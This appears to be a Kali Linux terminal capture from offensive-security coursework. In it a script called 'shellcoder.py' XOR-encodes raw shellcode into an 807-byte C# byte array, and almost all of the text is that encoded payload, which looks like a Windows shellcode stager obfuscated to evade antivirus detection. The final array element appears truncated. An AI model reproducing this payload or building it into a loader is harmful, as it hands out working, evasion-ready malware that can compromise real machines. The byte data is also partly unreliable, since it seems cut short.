 ┌──(kali㉿kali)-[~/osep/code/python]
└─$ python3 shellcoder.py -e csharp_xor -i raw_sc -o enc_sc.txt
shellcoder.py
v1.0 @rootshooter
[+] Here is you XOR encoded shellcode!
[+] buf size: 807
byte[] buf = new byte[807] {
0xc0,0x74,0xbf,0xd8,0xcc,0xd4,0xf0,0x3c,0x3c,0x3c,0x7d,0x6d,0x7d,0x6c,0x6e,0x74,0x0d,0xee,0x6d,0x59,
0x74,0xb7,0x6e,0x5c,0x74,0xb7,0x6e,0x24,0x6a,0x74,0xb7,0x6e,0x1c,0x74,0xb7,0x4e,0x6c,0x74,0x33,0x8b,
0x76,0x76,0x71,0x0d,0xf5,0x74,0x0d,0xfc,0x90,0x00,0x5d,0x40,0x3e,0x10,0x1c,0x7d,0xfd,0xf5,0x31,0x7d,
0x3d,0xfd,0xde,0xd1,0x6e,0x74,0xb7,0x6e,0x1c,0xb7,0x7e,0x00,0x7d,0x6d,0x74,0x3d,0xec,0x5a,0xbd,0x44,
0x24,0x37,0x3e,0x33,0xb9,0x4e,0x3c,0x3c,0x3c,0xb7,0xbc,0xb4,0x3c,0x3c,0x3c,0x74,0xb9,0xfc,0x48,0x5b,
0x74,0x3d,0xec,0x78,0xb7,0x7c,0x1c,0xb7,0x74,0x24,0x6c,0x75,0x3d,0xec,0xdf,0x6a,0x74,0xc3,0xf5,0x71,
0x0d,0xf5,0x7d,0xb7,0x08,0xb4,0x74,0x3d,0xea,0x74,0x0d,0xfc,0x7d,0xfd,0xf5,0x31,0x90,0x7d,0x3d,0xfd,
0x04,0xdc,0x49,0xcd,0x70,0x3f,0x70,0x18,0x34,0x79,0x05,0xed,0x49,0xe4,0x64,0x78,0xb7,0x7c,0x18,0x75,
0x3d,0xec,0x5a,0x7d,0xb7,0x30,0x74,0x78,0xb7,0x7c,0x20,0x75,0x3d,0xec,0x7d,0xb7,0x38,0xb4,0x74,0x3d,
0xec,0x7d,0x64,0x7d,0x64,0x62,0x65,0x66,0x7d,0x64,0x7d,0x65,0x7d,0x66,0x74,0xbf,0xd0,0x1c,0x7d,0x6e,
0xc3,0xdc,0x64,0x7d,0x65,0x66,0x74,0xb7,0x2e,0xd5,0x77,0xc3,0xc3,0xc3,0x61,0x74,0x0d,0xe7,0x6f,0x75,
0x82,0x4b,0x55,0x52,0x55,0x52,0x59,0x48,0x3c,0x7d,0x6a,0x74,0xb5,0xdd,0x75,0xfb,0xfe,0x70,0x4b,0x1a,
0x3b,0xc3,0xe9,0x6f,0x6f,0x74,0xb5,0xdd,0x6f,0x66,0x71,0x0d,0xfc,0x71,0x0d,0xf5,0x6f,0x6f,0x75,0x86,
0x06,0x6a,0x45,0x9b,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0xd4,0x33,0x3c,0x3c,0x3c,0x0d,0x05,0x0e,0x12,0x0d,
0x0a,0x04,0x12,0x08,0x05,0x12,0x0d,0x0b,0x0a,0x3c,0x66,0x74,0xb5,0xfd,0x75,0xfb,0xfc,0x87,0x3d,0x3c,
0x3c,0x71,0x0d,0xf5,0x6f,0x6f,0x56,0x3f,0x6f,0x75,0x86,0x6b,0xb5,0xa3,0xfa,0x3c,0x3c,0x3c,0x3c,0xc3,
0xe9,0xd4,0xc0,0x3c,0x3c,0x3c,0x13,0x76,0x0d,0x0f,0x04,0x7d,0x57,0x54,0x6d,0x0b,0x53,0x08,0x6b,0x7a,
0x7e,0x5f,0x6b,0x58,0x7b,0x77,0x50,0x64,0x4b,0x76,0x5b,0x5b,0x6b,0x6b,0x71,0x5a,0x6e,0x70,0x4d,0x79,
0x49,0x6d,0x63,0x7e,0x79,0x0f,0x4e,0x0d,0x71,0x69,0x6f,0x70,0x59,0x11,0x46,0x77,0x51,0x72,0x4a,0x0f,
0x6f,0x0e,0x5d,0x7a,0x5f,0x78,0x5a,0x7e,0x7d,0x6f,0x64,0x57,0x04,0x5d,0x0e,0x59,0x46,0x68,0x7f,0x76,
0x53,0x4d,0x64,0x09,0x79,0x59,0x69,0x4a,0x76,0x69,0x63,0x4d,0x0b,0x7f,0x75,0x65,0x53,0x5e,0x09,0x7e,
0x54,0x59,0x08,0x72,0x79,0x6c,0x0a,0x66,0x5b,0x68,0x0b,0x4d,0x78,0x63,0x4f,0x72,0x59,0x4e,0x49,0x75,
0x63,0x71,0x6b,0x5d,0x55,0x69,0x0e,0x79,0x6e,0x5d,0x46,0x4d,0x44,0x7d,0x6e,0x7b,0x68,0x46,0x04,0x4b,
0x69,0x0b,0x63,0x5f,0x48,0x5e,0x74,0x50,0x50,0x7f,0x5b,0x48,0x73,0x0d,0x55,0x05,0x51,0x53,0x4b,0x7b,
0x4f,0x46,0x46,0x0e,0x57,0x0c,0x0e,0x4a,0x56,0x0e,0x56,0x4e,0x71,0x52,0x59,0x0f,0x4d,0x0b,0x09,0x4b,
0x4d,0x09,0x0e,0x70,0x75,0x49,0x54,0x5a,0x0b,0x51,0x52,0x7e,0x46,0x72,0x53,0x6b,0x63,0x44,0x56,0x5f,
0x6f,0x7b,0x6a,0x52,0x4c,0x6d,0x5f,0x0e,0x64,0x55,0x7b,0x5d,0x44,0x52,0x55,0x4c,0x5e,0x70,0x0e,0x4a,
0x11,0x48,0x7e,0x7b,0x0d,0x46,0x5f,0x74,0x7d,0x6f,0x7f,0x64,0x5d,0x4b,0x4b,0x11,0x45,0x6e,0x76,0x77,
0x7b,0x68,0x0d,0x64,0x55,0x4e,0x6f,0x65,0x4d,0x44,0x73,0x4b,0x57,0x50,0x63,0x66,0x78,0x3c,0x74,0xb5,
0xfd,0x6f,0x66,0x7d,0x64,0x71,0x0d,0xf5,0x6f,0x74,0x84,0x3c,0x0e,0x94,0xb8,0x3c,0x3c,0x3c,0x3c,0x6c,
0x6f,0x6f,0x75,0xfb,0xfe,0xd7,0x69,0x12,0x07,0xc3,0xe9,0x74,0xb5,0xfa,0x56,0x36,0x63,0x74,0xb5,0xcd,
0x56,0x23,0x66,0x6e,0x54,0xbc,0x0f,0x3c,0x3c,0x75,0xb5,0xdc,0x56,0x38,0x7d,0x65,0x75,0x86,0x49,0x7a,
0xa2,0xba,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x71,0x0d,0xfc,0x6f,0x66,0x74,0xb5,0xcd,0x71,0x0d,0xf5,0x71,
0x0d,0xf5,0x6f,0x6f,0x75,0xfb,0xfe,0x11,0x3a,0x24,0x47,0xc3,0xe9,0xb9,0xfc,0x49,0x23,0x74,0xfb,0xfd,
0xb4,0x2f,0x3c,0x3c,0x75,0x86,0x78,0xcc,0x09,0xdc,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xc3,0xf3,0x48,
0x3e,0xd7,0x96,0xd4,0x69,0x3c,0x3c,0x3c,0x6f,0x65,0x56,0x7c,0x66,0x75,0xb5,0xed,0xfd,0xde,0x2c,0x75,
0xfb,0xfc,0x3c,0x2c,0x3c,0x3c,0x75,0x86,0x64,0x98,0x6f,0xd9,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xaf,
0x6f,0x6f,0x74,0xb5,0xdb,0x74,0xb5,0xcd,0x74,0xb5,0xe6,0x75,0xfb,0xfc,0x3c,0x1c,0x3c,0x3c,0x75,0xb5,
0xc5,0x75,0x86,0x2e,0xaa,0xb5,0xde,0x3c,0x3c,0x3c,0x3c,0xc3,0xe9,0x74,0xbf,0xf8,0x1c,0xb9,0xfc,0x48,
0x8e,0x5a,0xb7,0x3b,0x74,0x3d,0xff,0xb9,0xfc,0x49,0xee,0x64,0xff,0x64,0x56,0x3c,0x65,0x87,0xdc,0x21,
0x16,0x36,0x7d,0xb5,0xe6,0xc3,0xe };